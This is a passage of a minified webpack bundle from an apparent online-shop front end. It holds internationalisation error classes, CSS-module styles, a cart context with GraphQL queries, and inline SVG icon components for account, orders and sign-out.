return function clearCustomerDataFromCache(t){return e.apply(this,arguments)}}()},EbDI:function(e,t){e.exports=function _iterableToArray(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},Ef0A:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("kriW"),i=n("LiED"),s=a.a.createElement(i.a,{global:!0},a.a.createElement(o.a,{id:"loadingIndicator.message",defaultMessage:"Fetching Data..."}))
t.a=s},EuEu:function(e,t,n){"use strict"
n.d(t,"b",function(){return r}),n.d(t,"a",function(){return o}),n.d(t,"h",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"f",function(){return c}),n.d(t,"c",function(){return l}),n.d(t,"e",function(){return u}),n.d(t,"g",function(){return p})
var r,a=n("mrSG")
!function(e){e.FORMAT_ERROR="FORMAT_ERROR",e.UNSUPPORTED_FORMATTER="UNSUPPORTED_FORMATTER",e.INVALID_CONFIG="INVALID_CONFIG",e.MISSING_DATA="MISSING_DATA",e.MISSING_TRANSLATION="MISSING_TRANSLATION"}(r||(r={}))
var o=function(e){function IntlError(t,n,r){var a=this,o=r?r instanceof Error?r:new Error(String(r)):void 0
return(a=e.call(this,"[@formatjs/intl Error ".concat(t,"] ").concat(n," \n").concat(o?"\n".concat(o.message,"\n").concat(o.stack):""))||this).code=t,"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(a,IntlError),a}return Object(a.b)(IntlError,e),IntlError}(Error),i=function(e){function UnsupportedFormatterError(t,n){return e.call(this,r.UNSUPPORTED_FORMATTER,t,n)||this}return Object(a.b)(UnsupportedFormatterError,e),UnsupportedFormatterError}(o),s=function(e){function InvalidConfigError(t,n){return e.call(this,r.INVALID_CONFIG,t,n)||this}return Object(a.b)(InvalidConfigError,e),InvalidConfigError}(o),c=function(e){function MissingDataError(t,n){return e.call(this,r.MISSING_DATA,t,n)||this}return Object(a.b)(MissingDataError,e),MissingDataError}(o),l=function(e){function IntlFormatError(t,n,a){return e.call(this,r.FORMAT_ERROR,"".concat(t," \nLocale: ").concat(n,"\n"),a)||this}return Object(a.b)(IntlFormatError,e),IntlFormatError}(o),u=function(e){function MessageFormatError(t,n,r,a){var o=e.call(this,"".concat(t," \nMessageID: ").concat(null==r?void 0:r.id,"\nDefault Message: ").concat(null==r?void 0:r.defaultMessage,"\nDescription: ").concat(null==r?void 0:r.description," \n"),n,a)||this
return o.descriptor=r,o}return Object(a.b)(MessageFormatError,e),MessageFormatError}(l),p=function(e){function MissingTranslationError(t,n){var a=e.call(this,r.MISSING_TRANSLATION,'Missing message: "'.concat(t.id,'" for locale "').concat(n,'", using ').concat(t.defaultMessage?"default message":"id"," as fallback."))||this
return a.descriptor=t,a}return Object(a.b)(MissingTranslationError,e),MissingTranslationError}(o)},EzVw:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".navHeader-title-3tY {\n    align-items: center;\n    display: inline-flex;\n    font-size: 1rem;\n    font-weight: 400;\n    padding: 0 0.5rem;\n    text-transform: capitalize;\n}\n\n\n\n.navHeader-headerWrapper-1Uu{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 26px 12px 0px 12px ;\n}\n.navHeader-headerWrapperInner-3Gy{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    padding-bottom: 20px;\n    align-items: center;\n    border-bottom: 1px solid #E3E3E3;\n}\n\n.navHeader-contentWrapper-3J5{\n    width: 100%;\n    max-width: calc(100% - 35px);\n}\n.navHeader-actionWrapper-2AE{\n    width: 100%;\n    max-width: 35px;\n}\n.navHeader-loginBtn-2La{\n    width: 35px;\n    height: 35px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.006' height='13.907' viewBox='0 0 8.006 13.907'%3E%3Cpath id='Path_41270' data-name='Path 41270' d='M-11611.8-9465.947l3.746,3.675,1.846,1.812-5.592,5.593' transform='translate(11613.21 9467.361)' fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    background-color: #0B71C2;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n}\n.rtl .navHeader-loginBtn-2La{\n    transform: scaleX(-1);\n}\n.navHeader-nextBtn-1IJ{\n    width: 15px;\n    height: 15px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.061' height='12.621' viewBox='0 0 7.061 12.621'%3E%3Cg id='Frame_43' data-name='Frame 43' transform='translate(1.061 11.561) rotate(-90)'%3E%3Cpath id='Vector' d='M0,10.5,5.25,5.25,0,0' transform='translate(10.5 0) rotate(90)' fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n    margin-left: auto;\n    margin-right: 8px;\n}\n.rtl .navHeader-nextBtn-1IJ{\n    transform: scaleX(-1);\n    margin-right: auto;\n    margin-left: 0;\n}\n\n.navHeader-headingMain-245{\n    width: 100%;\n    position: relative;\n    font-size: 20px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 600;\n}\n.navHeader-para-1Dl{\n    width: 100%;\n    position: relative;\n    font-size: 12px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 400;\n}\n\n\n.navHeader-actionBtnWrapper-1X4{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n    padding-top: 25px;\n}\n.navHeader-actionBtnWrapper-1X4 a{\n    width: calc(50% - 3px);\n    background-color: #0B71C2;\n    color: #fff;\n    font-weight: 500;\n    height: 43px;\n    border-radius: 30px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 13px;\n    line-height: 1;\n    text-decoration: none   ;\n}\n.navHeader-actionBtnWrapper-1X4 a svg{\n    margin-right: 6px;\n}\n.rtl .navHeader-actionBtnWrapper-1X4 a svg{\n    margin-right: auto;\n    margin-left: 6px;\n}\n\n.navHeader-linkWrap-1TR{\n    display: flex;\n    align-items: center;\n    justify-content: space-between;\n    width: 100%;\n}",""]),t.locals={title:"navHeader-title-3tY",headerWrapper:"navHeader-headerWrapper-1Uu",headerWrapperInner:"navHeader-headerWrapperInner-3Gy",contentWrapper:"navHeader-contentWrapper-3J5",actionWrapper:"navHeader-actionWrapper-2AE",loginBtn:"navHeader-loginBtn-2La",nextBtn:"navHeader-nextBtn-1IJ",headingMain:"navHeader-headingMain-245",para:"navHeader-para-1Dl",actionBtnWrapper:"navHeader-actionBtnWrapper-1X4",linkWrap:"navHeader-linkWrap-1TR"}},F39V:function(e,t,n){var r=n("NtLt")
e.exports=function toCamelCase(e){return r(e).replace(/\s(\w)/g,function(e,t){return t.toUpperCase()})}},FASw:function(e,t,n){globalThis.fetchRootComponent=function(){const e=function(e){return e.default||e},t={RootCmp_CMS_PAGE__default:function(){return n.e(19).then(n.bind(null,"ePvo"))},RootCmp_CATEGORY__default:function(){return Promise.all([n.e(0),n.e(4),n.e(7),n.e(2),n.e(18)]).then(n.bind(null,"gFId"))},RootCmp_PRODUCT__default:function(){return Promise.all([n.e(0),n.e(5),n.e(24),n.e(2),n.e(20)]).then(n.bind(null,"88oe"))},RootCmp_SEARCH__default:function(){return Promise.all([n.e(0),n.e(7),n.e(2),n.e(9),n.e(12)]).then(n.bind(null,"b3jX"))}}
return function importRootComponent(n,r){const a=function(e,t){return"RootCmp_"+e+"__"+(t||"default")}(n,r)
return t[a]().then(e)}}()},FC9E:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".message-root-2d3 {\n    color: rgb(var(--venia-global-color-text));\n    font-size: 0.875rem;\n    font-weight: 400;\n    line-height: 1rem;\n    padding: 0.625rem 0.125rem 0.125rem;\n}\n\n.message-root-2d3:empty {\n    display: none;\n}\n\n.message-root_error-REU {\n    color: #FF6261;\n    font-weight: 5000;\n    width: 100%;\n    font-size: 12px;\n}\n",""]),t.locals={root:"message-root-2d3",root_error:"message-root_error-REU message-root-2d3"}},FVvv:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=n("+5i4"),a=n("+5i4")
Object.defineProperty(t,"iconList",{enumerable:!0,get:function(){return a.iconList}}),t.default=r.IcomoonReact},FwFz:function(e,t,n){"use strict"
n.d(t,"b",function(){return b})
var r=n("J4zp"),a=n.n(r),o=n("MVZn"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("/MKj"),u=n("VX74"),p=n("LKwZ"),d=n("q0pE"),f=n("8/Xb"),h=n("jIsF"),g=Object(s.createContext)(),m=function isCartEmpty(e){return!e||!e.details.items||0===e.details.items.length},v=function getTotalQuantity(e){return e.reduce(function(e,t){return e+t.quantity},0)}
t.a=Object(l.b)(function mapStateToProps(e){return{cartState:e.cart}},function mapDispatchToProps(e){return{actions:Object(h.a)(d.a,e),asyncActions:Object(h.a)(f,e)}})(function CartContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.cartState,o=e.children,l=Object(s.useMemo)(function(){return m(r)?{currencyCode:"USD",numItems:0,subtotal:0}:{currencyCode:r.details.prices.grand_total.currency,numItems:v(r.details.items),subtotal:r.details.prices.grand_total.value}},[r]),d=i()({},r,{isEmpty:m(r),derivedDetails:l}),f=Object(s.useMemo)(function(){return i()({actions:t},n)},[t,n]),h=Object(s.useMemo)(function(){return[d,f]},[f,d]),b=Object(u.useMutation)(y),x=a()(b,1)[0],_=Object(p.a)(w)
return Object(s.useEffect)(function(){f.getCartDetails({fetchCartId:x,fetchCartDetails:_})},[f,_,x]),c.a.createElement(g.Provider,{value:h},o)})
var b=function useCartContext(){return Object(s.useContext)(g)},y={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"createCart"},variableDefinitions:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",alias:{kind:"Name",value:"cartId"},name:{kind:"Name",value:"createEmptyCart"},arguments:[],directives:[]}]}}],loc:{start:0,end:65,source:{body:"\n    mutation createCart {\n        cartId: createEmptyCart\n    }\n",name:"GraphQL request",locationOffset:{line:1,column:1}}}},w={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"checkUserIsAuthed"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"cartId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},directives:[]}],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cart"},arguments:[{kind:"Argument",name:{kind:"Name",value:"cart_id"},value:{kind:"Variable",name:{kind:"Name",value:"cartId"}}}],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:271,source:{body:'\n    query checkUserIsAuthed($cartId: String!) {\n        cart(cart_id: $cartId) {\n            # The purpose of this query is to check that the user is authorized\n            # to query on the current cart. Just fetch "id" to keep it small.\n            id\n        }\n    }\n',name:"GraphQL request",locationOffset:{line:1,column:1}}}}},G3i9:function(e,t,n){"use strict"
n.d(t,"d",function(){return o}),n.d(t,"a",function(){return i}),n.d(t,"f",function(){return s}),n.d(t,"m",function(){return c}),n.d(t,"n",function(){return l}),n.d(t,"k",function(){return u}),n.d(t,"c",function(){return p}),n.d(t,"j",function(){return d}),n.d(t,"e",function(){return f}),n.d(t,"i",function(){return h}),n.d(t,"h",function(){return g}),n.d(t,"l",function(){return m}),n.d(t,"g",function(){return v}),n.d(t,"b",function(){return b})
var r=n("q1tI"),a=n.n(r),o=function MyAccountSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"19.2",height:"17",viewBox:"0 0 19.2 17"}," ",a.a.createElement("g",{id:"Group_27666","data-name":"Group 27666",transform:"translate(295 -388)"}," ",a.a.createElement("circle",{id:"Ellipse_14763","data-name":"Ellipse 14763",cx:"5.1",cy:"5.1",r:"5.1",transform:"translate(-290.5 388)",fill:"none"})," ",a.a.createElement("path",{id:"Path_43362","data-name":"Path 43362",d:"M-285.4,388a5.121,5.121,0,0,0-5.1,5.1,5.121,5.121,0,0,0,5.1,5.1,5.121,5.121,0,0,0,5.1-5.1A5.121,5.121,0,0,0-285.4,388Zm0,9.2a4.055,4.055,0,0,1-4.1-4.1,4.055,4.055,0,0,1,4.1-4.1,4.055,4.055,0,0,1,4.1,4.1A4.055,4.055,0,0,1-285.4,397.2Z"})," ",a.a.createElement("rect",{id:"Rectangle_15439","data-name":"Rectangle 15439",width:"19.2",height:"7.9",transform:"translate(-295 397.1)",fill:"none"})," ",a.a.createElement("path",{id:"Path_43364","data-name":"Path 43364",d:"M-285.4,399.3a9.7,9.7,0,0,0-8.8,5.7h1.1a8.506,8.506,0,0,1,7.6-4.7,8.506,8.506,0,0,1,7.6,4.7h1.1A9.255,9.255,0,0,0-285.4,399.3Z"})," ")," ")},i=function AddressSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15.59",height:"19.492",viewBox:"0 0 15.59 19.492"}," ",a.a.createElement("g",{id:"Layer_14","data-name":"Layer 14",transform:"translate(-18 -8)"}," ",a.a.createElement("path",{id:"Path_43352","data-name":"Path 43352",d:"M40.167,24a3.167,3.167,0,1,0,3.167,3.167A3.167,3.167,0,0,0,40.167,24Zm0,5.359a2.192,2.192,0,1,1,2.192-2.192A2.192,2.192,0,0,1,40.167,29.359Z",transform:"translate(-14.372 -12.103)"})," ",a.a.createElement("path",{id:"Path_43353","data-name":"Path 43353",d:"M25.795,8A7.8,7.8,0,0,0,18,15.795c0,4.109,4.319,8.421,7.176,11.276l.275.273a.5.5,0,0,0,.361.149.541.541,0,0,0,.222-.046c.84-.346,7.556-7.461,7.556-11.651A7.8,7.8,0,0,0,25.795,8Zm.073,18.386h0c-2.753-2.745-6.894-6.886-6.894-10.591a6.821,6.821,0,1,1,13.641,0C32.615,19.169,27.205,25.239,25.868,26.386Z"})," ")," ")},s=function OrderLink(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.8",height:"19.5",viewBox:"0 0 17.8 19.5"}," ",a.a.createElement("path",{id:"Group_27859","data-name":"Group 27859",d:"M-287.4,387.5l-8.6,4.2v9.6l8.9,5.7,8.9-5.1v-9.6Zm7.5,5-2.8,1.2-7.1-3.9,2.4-1.2Zm-7.3,3.1-7.1-3.6,3.4-1.6,7,3.8Zm-7.8-2.9,7.4,3.8v9l-7.4-4.7Zm8.4,12.9v-9.1l7.4-3.1v8Z",transform:"translate(296 -387.5)",fill:"#2b2b2b"})," ")},c=function WarrantyClaimSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.176",height:"21.066",viewBox:"0 0 16.176 21.066"}," ",a.a.createElement("g",{id:"Group_27860","data-name":"Group 27860",transform:"translate(16474.001 502.273)"}," ",a.a.createElement("path",{id:"Path_41240","data-name":"Path 41240",d:"M917.256,385.017a2.4,2.4,0,0,1,.988.581,1.809,1.809,0,0,1,.473,1.3q-.006,2.8,0,5.6v11.641a1.789,1.789,0,0,1-.753,1.557,2.081,2.081,0,0,1-1.258.38H904.569a1.866,1.866,0,0,1-2.024-1.862q0-2.307,0-4.615V386.866a1.773,1.773,0,0,1,1.122-1.717c.1-.049.214-.088.322-.131Zm.689,10.519c0-2.878-.012-5.755.008-8.633a1.22,1.22,0,0,0-1.36-1.233c-3.978.015-7.956.007-11.934.007-.874,0-1.345.425-1.345,1.215v17.266c0,.782.471,1.215,1.322,1.215h12c.083,0,.166,0,.248-.008a1.14,1.14,0,0,0,1.064-1.176C917.937,401.3,917.945,398.421,917.945,395.536Z",transform:"translate(-17376.545 -887.29)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41241","data-name":"Path 41241",d:"M972.12,415.329c-.316.208-.613.4-.906.6-.177.119-.356.214-.56.075s-.173-.348-.131-.552c.253-1.228.51-2.456.756-3.686a.554.554,0,0,0-.048-.336,3.083,3.083,0,1,1,5.551-.211.759.759,0,0,0-.051.427c.256,1.3.524,2.591.8,3.885a.414.414,0,0,1-.155.478.408.408,0,0,1-.484-.038l-.976-.643c-.209.318-.414.622-.611.93-.113.176-.244.312-.474.268s-.292-.234-.333-.432q-.209-1.015-.416-2.031c-.012-.057-.031-.113-.065-.234l-.427,2.056c-.02.1-.035.192-.057.287a.406.406,0,0,1-.307.352.4.4,0,0,1-.44-.2c-.183-.276-.364-.553-.546-.829ZM976.261,410a2.309,2.309,0,1,0-2.325,2.3,2.309,2.309,0,0,0,2.325-2.3Zm.342,4.854-.532-2.569c-.319.185-.618.366-.925.533-.153.084-.4.1-.46.224s.039.343.076.519c.106.515.215,1.03.334,1.6.138-.21.24-.374.351-.531a.4.4,0,0,1,.618-.126c.164.1.323.21.535.35Zm-5.163,0,.323-.209c.536-.35.619-.334.966.194.062.1.126.189.219.328l.428-2.079-1.43-.682Z",transform:"translate(-17439.867 -905.684)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41242","data-name":"Path 41242",d:"M957.968,571.107v.744h-9.98v-.744Z",transform:"translate(-17418.891 -1058.889)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41243","data-name":"Path 41243",d:"M947.907,611.365v-.738h9.985v.738Z",transform:"translate(-17418.814 -1096.017)",fill:"#2b2b2b"})," ")," ")},l=function WishlistSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.999",height:"14.737",viewBox:"0 0 16.999 14.737"}," ",a.a.createElement("path",{id:"Vector",d:"M17,5.334c-.059.324-.089.648-.174.968A6.489,6.489,0,0,1,15.662,8.57a18.632,18.632,0,0,1-2.819,2.82q-1.8,1.528-3.616,3.042a1.008,1.008,0,0,1-1.408.028c-1.572-1.326-3.183-2.609-4.7-3.995a12.894,12.894,0,0,1-2.1-2.349A5.33,5.33,0,0,1,.356,3.075,4.448,4.448,0,0,1,3.871.091,4.431,4.431,0,0,1,8.313,1.757c.2.234.187.235.378,0A4.461,4.461,0,0,1,11.6.054a4.533,4.533,0,0,1,4.17,1.53A4.9,4.9,0,0,1,16.97,4.4c.007.063.021.126.031.188ZM1.009,4.7a4.86,4.86,0,0,0,.855,2.9A12.12,12.12,0,0,0,3.791,9.748c1.492,1.365,3.08,2.624,4.62,3.936.093.079.138.038.2-.018,1.234-1.039,2.474-2.072,3.7-3.118a17.315,17.315,0,0,0,2.5-2.494,5.062,5.062,0,0,0,1.135-2.442,4.176,4.176,0,0,0-.928-3.392,3.561,3.561,0,0,0-5.3-.133,6.057,6.057,0,0,0-.671.86.618.618,0,0,1-.17.185.644.644,0,0,1-.943-.22,5.3,5.3,0,0,0-.98-1.132,3.559,3.559,0,0,0-4.669.127A3.963,3.963,0,0,0,1.36,3.179,3.875,3.875,0,0,0,1.009,4.7Z",transform:"translate(-0.002 0.004)"})," ")},u=function SupportSvg(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",width:"17.1",height:"21.8",viewBox:"-296 387.1 17.3 18.9"},a.a.createElement("path",{className:"st0",d:"M-278.7,397.1c0-0.4-0.1-0.7-0.3-1.1c-0.3-0.6-0.7-1-1.3-1.1c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1,0 c0-0.1,0-0.2,0-0.3c0-0.2,0-0.5,0-0.7c0-0.1,0-0.2,0-0.3c0-0.4-0.1-0.9-0.2-1.4c-0.4-1.6-1.2-2.9-2.6-3.9c-1.2-0.8-2.5-1.3-4-1.3h0 c-0.9,0-1.8,0.2-2.7,0.6c-1.1,0.5-2,1.3-2.7,2.3c-0.5,0.8-0.9,1.6-1.1,2.5c-0.1,0.6-0.1,1.2-0.1,1.8c0,0.1,0,0.2,0,0.3 c0,0.1,0,0.1,0,0.2l0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-1.1-0.1-1.9,0.9-1.9,1.9c0,1.2,0,2.2,0,3.2c0,0.9,0.8,1.7,1.7,1.7 c0.2,0,0.5,0,0.8,0c0.3,0,0.6,0,0.8,0l0.1,0c0.5,0,0.6-0.2,0.6-0.6c0-1.8,0-3.6,0-5.5l0,0c0-0.1,0-0.2,0-0.2 c-0.1-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.2,0l0-0.3c0-0.2,0-0.5,0-0.7c0-1.6,0.5-2.9,1.6-4 c1.1-1.1,2.5-1.7,4.1-1.7l0,0c0.9,0,1.7,0.2,2.5,0.6c1.2,0.6,2.1,1.6,2.7,2.9c0.4,1,0.4,2.2,0.4,3.2c0,0,0,0,0,0c0,0,0,0,0,0l-0.2,0 c-0.1,0-0.1,0-0.2,0h0c-0.2,0-0.3,0.1-0.4,0.3c0,0.1-0.1,0.2-0.1,0.4c0,1.8,0,3.6,0,5.6c0,0.4,0.2,0.5,0.6,0.5c0.1,0,0.1,0,0.2,0 c0.1,0,0.1,0,0.2,0c-0.5,0.7-1.7,1.4-2.7,1.4c-0.1,0-0.1,0-0.2,0l0,0c0,0,0,0,0-0.1c-0.3-1-1.2-1.7-2.2-1.7c-0.2,0-0.5,0-0.7,0.1 c-0.9,0.3-1.5,0.9-1.6,1.8c-0.2,1,0.2,1.8,1.1,2.3c0.2,0.1,0.4,0.2,0.7,0.3c0.1,0,0.2,0.1,0.3,0.1l0,0h0.5l0,0c0,0,0,0,0,0 c0,0,0.1,0,0.1,0c0.6-0.1,1.1-0.4,1.5-0.8c0.2-0.3,0.4-0.6,0.4-1c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0.7,0,1.4-0.2,2-0.6 c0.7-0.4,1.3-1,1.8-1.7c0.1-0.2,0.2-0.2,0.4-0.3c0.8-0.1,1.3-0.7,1.4-1.5c0-0.8,0-1.6,0-2.4C-278.7,397.6-278.7,397.3-278.7,397.1z M-279.7,400c0,0.4-0.2,0.6-0.5,0.6c-0.1,0-0.3,0-0.5,0c-0.1,0-0.3,0-0.4,0c-0.1,0-0.2,0-0.3,0v-4.7c0.2,0,0.4,0,0.6,0 c0.2,0,0.3,0,0.4,0c0.2,0,0.3,0.1,0.5,0.3c0.2,0.3,0.3,0.6,0.3,0.9C-279.7,397.9-279.7,398.9-279.7,400z M-293,395.9v4.8 c0,0,0,0-0.1,0l-0.2,0c-0.3,0-0.6,0-0.8,0c-0.5,0-0.9-0.4-0.9-0.9c0-1.1,0-2.1,0-2.9c0-0.6,0.4-1,1-1l0.5,0H-293z M-285.5,403.7 c0,0.7-0.6,1.3-1.3,1.3h0c-0.3,0-0.7-0.2-0.9-0.4c-0.3-0.3-0.4-0.6-0.4-0.9c0-0.7,0.6-1.3,1.3-1.3l0,0 C-286,402.3-285.5,402.9-285.5,403.7z"})," ")},p=function ChangePasswordSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.1",height:"21.8",viewBox:"0 0 17.1 21.8"}," ",a.a.createElement("g",{id:"Group_27865","data-name":"Group 27865",transform:"translate(295.9 -386.2)"}," ",a.a.createElement("path",{id:"Path_43365","data-name":"Path 43365",d:"M-281.3,393.9h-.9v-2.1a5.591,5.591,0,0,0-5.6-5.6,5.591,5.591,0,0,0-5.6,5.6v2.1h-.1a2.433,2.433,0,0,0-2.4,2.4v9.3a2.433,2.433,0,0,0,2.4,2.4h12.3a2.433,2.433,0,0,0,2.4-2.4v-9.3A2.519,2.519,0,0,0-281.3,393.9Zm-11.1-2.2a4.652,4.652,0,0,1,4.6-4.6,4.721,4.721,0,0,1,4.6,4.6v2.1h-9.1v-2.1Zm12.5,13.9a1.367,1.367,0,0,1-1.4,1.4h-12.3a1.367,1.367,0,0,1-1.4-1.4v-9.3a1.367,1.367,0,0,1,1.4-1.4h12.3a1.367,1.367,0,0,1,1.4,1.4Z"})," ",a.a.createElement("path",{id:"Path_43366","data-name":"Path 43366",d:"M-291.5,400.4l-.6-1.2-.6,1.2-1.3.2.9.9-.2,1.3,1.2-.6,1.2.6-.2-1.3.9-.9Z"})," ",a.a.createElement("path",{id:"Path_43367","data-name":"Path 43367",d:"M-287,400.4l-.6-1.2-.6,1.2-1.4.2,1,.9-.2,1.3,1.2-.6,1.2.6-.3-1.3,1-.9Z"})," ",a.a.createElement("path",{id:"Path_43368","data-name":"Path 43368",d:"M-283,399.2l-.6,1.2-1.4.2,1,.9-.2,1.3,1.2-.6,1.2.6-.3-1.3,1-.9-1.3-.2Z"})," ")," ")},d=function SignOutSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.218",height:"15.717",viewBox:"0 0 16.218 15.717"},a.a.createElement("g",{fill:"none",stroke:"#73788d",strokeMiterlimit:"10",strokeWidth:"1","data-name":"Group 27669",transform:"translate(-85.802 -19.28)"},a.a.createElement("path",{d:"M97.3 20.073a7.608 7.608 0 11-6.465-.144","data-name":"Path 41220"}),a.a.createElement("path",{d:"M0 9.426L0 0","data-name":"Line 509",transform:"translate(93.911 19.28)"})))},f=function OrderDetailsSvg(){a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.8",height:"19.5",viewBox:"0 0 17.8 19.5"},a.a.createElement("path",{fill:"#2b2b2b",d:"M-287.4 387.5l-8.6 4.2v9.6l8.9 5.7 8.9-5.1v-9.6zm7.5 5l-2.8 1.2-7.1-3.9 2.4-1.2zm-7.3 3.1l-7.1-3.6 3.4-1.6 7 3.8zm-7.8-2.9l7.4 3.8v9l-7.4-4.7zm8.4 12.9v-9.1l7.4-3.1v8z","data-name":"Group 27859",transform:"translate(296 -387.5)"}))},h=function SignOutMobileSvgHome(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.758",height:"17.759",viewBox:"0 0 17.758 17.759"},a.a.createElement("g",{id:"Group_27926","data-name":"Group 27926",transform:"translate(-1864.789 -2246.67)"},a.a.createElement("g",{id:"Group_1582","data-name":"Group 1582",transform:"translate(1864.848 2246.73)"},a.a.createElement("g",{id:"Frame",transform:"translate(0 0)"},a.a.createElement("g",{id:"Vector",transform:"translate(0 0)",fill:"#0b71c2"},a.a.createElement("path",{d:"M 8.843684196472168 17.66913223266602 L 8.819784164428711 17.66910171508789 C 6.77794361114502 17.6691722869873 4.784103870391846 16.95583152770996 3.205643892288208 15.66049098968506 C 1.627183794975281 14.36515140533447 0.5384837985038757 12.54885101318359 0.1400937736034393 10.54615116119385 C -0.2583062350749969 8.543491363525391 0.05237377434968948 6.448811531066895 1.01491379737854 4.6479811668396 C 1.977453827857971 2.847161293029785 3.546483755111694 1.425061345100403 5.432973861694336 0.6436413526535034 C 6.512113571166992 0.1966513842344284 7.65156364440918 -0.02999862097203732 8.819664001464844 -0.02999862097203732 C 9.69066333770752 -0.02999862097203732 10.55494403839111 0.0982113778591156 11.38849353790283 0.3510713875293732 C 13.34249401092529 0.9438213706016541 15.04335403442383 2.205291271209717 16.17776298522949 3.90308141708374 C 17.31217384338379 5.60090160369873 17.82667350769043 7.6550612449646 17.62648391723633 9.687150955200195 C 17.42629432678223 11.71923160552979 16.52085304260254 13.63349151611328 15.07694339752197 15.07731151580811 C 14.25294399261475 15.9058313369751 13.28767395019531 16.55270195007324 12.20800399780273 16.99992179870605 C 11.13597393035889 17.4439811706543 10.00405406951904 17.66913223266602 8.843684196472168 17.66913223266602 Z M 8.819124221801758 0.8335813879966736 C 6.976473808288574 0.8335813879966736 5.177193641662598 1.477281332015991 3.752743721008301 2.646101474761963 C 2.328063726425171 3.815111398696899 1.345383763313293 5.454341411590576 0.9857237935066223 7.261821269989014 C 0.6260637640953064 9.069291114807129 0.9063737988471985 10.9598217010498 1.77501380443573 12.58516120910645 C 2.643653869628906 14.21051120758057 4.059693813323975 15.49408149719238 5.762283802032471 16.19941139221191 C 6.736323833465576 16.60293197631836 7.764813899993896 16.80753135681152 8.819193840026855 16.80753135681152 C 9.60517406463623 16.80753135681152 10.38510417938232 16.69185066223145 11.1373233795166 16.46370124816895 C 12.90089416503906 15.92880153656006 14.4360237121582 14.79035091400146 15.45993423461914 13.2580509185791 C 16.48383331298828 11.72577095031738 16.94826316833496 9.871861457824707 16.76765441894531 8.03783130645752 C 16.5870532989502 6.203771591186523 15.76992416381836 4.476051330566406 14.4668140411377 3.172921419143677 C 13.72310352325439 2.425081491470337 12.8520040512085 1.841261386871338 11.87766361236572 1.437621355056763 C 10.91012382507324 1.036791324615479 9.888504028320312 0.8335514068603516 8.841194152832031 0.8335514068603516 L 8.819943428039551 0.8335813879966736 L 8.819124221801758 0.8335813879966736 Z",stroke:"none"}),a.a.createElement("path",{d:"M 8.843687057495117 17.63913345336914 C 9.994123458862305 17.63913345336914 11.13351631164551 17.41252326965332 12.19652366638184 16.97220230102539 C 13.26691341400146 16.52883148193359 14.23873424530029 15.87757110595703 15.0557336807251 15.05610179901123 C 16.49861335754395 13.61331176757812 17.39658355712891 11.71485137939453 17.59662437438965 9.684211730957031 C 17.79667472839355 7.653571605682373 17.28642463684082 5.616361141204834 16.15282440185547 3.919751405715942 C 15.01921367645264 2.223151445388794 13.33239364624023 0.9721114039421082 11.37978363037109 0.3797813653945923 C 9.42718505859375 -0.2125483900308609 7.329605102539062 -0.1094988211989403 5.444453716278076 0.6713613867759705 C 3.559303760528564 1.452221393585205 2.003233671188354 2.862571477890015 